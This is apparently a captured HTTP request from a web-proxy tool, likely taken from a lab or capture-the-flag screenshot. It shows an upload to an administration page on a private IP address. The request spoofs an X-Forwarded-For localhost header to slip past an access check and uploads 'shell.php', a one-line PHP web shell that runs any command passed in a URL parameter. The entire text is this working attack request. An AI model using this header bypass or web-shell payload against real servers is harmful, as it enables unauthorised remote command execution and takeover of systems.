 Raw Params Headers Hex
POST /adminstration/upload/ HTTP/1.1
Host: 192.168.10.16
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191744034118257975464222600158
Content-Length: 399
Origin: http://192.168.10.16
Connection: close
Referer: http://192.168.10.16/adminstration/upload/
Cookie: PHPSESSID=58vn2a3grs4o9j9uli9mobn3p7
Upgrade-Insecure-Requests: 1
-----------------------------191744034118257975464222600158
Content-Disposition: form-data; name="document"; filename="shell.php"
Content-Type: application/x-php
<?php $var=shell_exec($_GET['cmd']); echo $var ?>
-----------------------------191744034118257975464222600158
Content-Disposition: form-data; name="submit"
Send
-----------------------------191744034118257975464222600158--